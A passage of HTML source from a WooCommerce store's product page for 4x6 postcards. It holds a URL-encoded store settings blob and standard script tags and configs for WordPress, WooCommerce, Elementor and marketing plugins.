A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22USD%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%24%22%2C%22symbolPosition%22%3A%22left%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Afalse%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22delivered%22%3A%22Delivered%22%2C%22shipped%22%3A%22Shipped%22%2C%22partial-shipped%22%3A%22Partially%20Shipped%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-324x324.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Atrue%7D%2C%22siteTitle%22%3A%22BRANDco.%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A281%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A110583%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A280619%2C%22title%22%3A%22Terms%20and%20Conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fterms-and-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.7%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fbkbrokerages.agentstore.com%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script id="wp-data-js-after">
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script id="wc-blocks-middleware-js-before">
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '5bf8c9da69',
				wcStoreApiNonceTimestamp: '1769146225'
			};
			
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/dist/plugins.min.js?ver=20303a2de19246c83e5a" id="wp-plugins-js"></script>
<script id="woocommerce-flexi-bogo-js-extra">
var bfw_countdown_timer_data = {"ajax_url":"\/?wc-ajax=%%endpoint%%","rules":{"1":{"start_date":"2025-05-23T20:33","end_date":"","active_timer_msg":"","upcoming_timer_msg":"","timer_bg_color":"","timer_text_color":"","timer_mode":"fixed","duration_value":0,"duration_unit":"days","placement":"Cart Page","show_countdown":false,"title":"Name Tags - Buy One Get One 50% Off"}},"expiry":null,"nonce":"a1dcf7734d"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-flexi-bogo/build/frontend.js?ver=1.7.0" id="woocommerce-flexi-bogo-js"></script>
<script id="metorik-js-js-extra">
var metorik_params = {"source_tracking":{"enabled":true,"cookie_lifetime":6,"session_length":30,"sbjs_domain":false,"cookie_name":"mtk_src_trk"},"cart_tracking":{"enabled":true,"cart_items_count":0,"item_was_added_to_cart":false,"wc_ajax_capture_customer_data_url":"\/?wc-ajax=metorik_capture_customer_data","wc_ajax_email_opt_out_url":"\/?wc-ajax=metorik_email_opt_out","wc_ajax_email_opt_in_url":"\/?wc-ajax=metorik_email_opt_in","wc_ajax_seen_add_to_cart_form_url":"\/?wc-ajax=metorik_seen_add_to_cart_form","add_cart_popup_should_scroll_to":true,"add_cart_popup_placement":"bottom","add_to_cart_should_mark_as_seen":true,"add_to_cart_form_selectors":[".ajax_add_to_cart",".single_add_to_cart_button"]},"nonce":"65fdd02289"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/metorik-helper/assets/js/metorik.min.js?ver=2.0.10" id="metorik-js-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/bkbrokerages.agentstore.com\/wp-json\/","nonce":"7249b269af","versionString":"wp\/v2\/"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/bkbrokerages.agentstore.com\/cart\/","is_cart":""};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763004498" id="woo-variation-swatches-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/sc-countdown.js?ver=1.0.0" id="wc-sc-countdown-js"></script>
<script id="wc-sc-product-page-gift-form-js-extra">
var wcScProductPageGiftForm = {"ajaxUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","ajaxNonce":"491b350a89","datepickerOptions":{"dateFormat":"MM d, yy","minDate":0,"inline":true,"changeMonth":true,"changeYear":true,"timeInput":true,"currentText":"Now","closeText":"Done","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"amNames":["AM","am"],"pmNames":["PM","pm"],"timeFormat":"h:mm tt","timeSuffix":"","timeOnlyTitle":"Choose Time","timeText":"Time","hourText":"Hour","minuteText":"Minute","secondText":"Second","millisecText":"Millisecond","microsecText":"Microsecond","timezoneText":"Time Zone","isRTL":false},"i18n":{"send":"Send","of":"of","enterRecipientEmail":"Enter recipient e-mail address","writeMessage":"Write a message","pickDeliveryDateTime":"Pick a delivery date & time","giftToPerson":"GIFT to person","sessionSaveFailed":"Session save failed","unknownError":"Unknown error"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-smart-coupons/assets/js/product-page-gift-form.min.js?ver=9.66.0" id="wc-sc-product-page-gift-form-js"></script>
<script id="wc-avatax-frontend-js-extra">
var wc_avatax_frontend = {"ajax_url":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"4ca296867e","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/bkbrokerages.agentstore.com\/my-account","checkout_url":"https:\/\/bkbrokerages.agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"8f05db64ab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":364131,"title":"Postcards%204X6%20%7C%20BRANDco.","excerpt":"","featuredImage":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads\/2022\/08\/JanetHull_Postcard-859x1024.jpg"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/postcards-4x6\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","security":"43dd0f41c7","brand":"","is_product_category":"","disable_popup":"1","is_product":"1"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart.","woo_variation_swatches_ajax_variation_threshold_min":"30","woo_variation_swatches_ajax_variation_threshold_max":"100","woo_variation_swatches_total_children":{}};
</script>
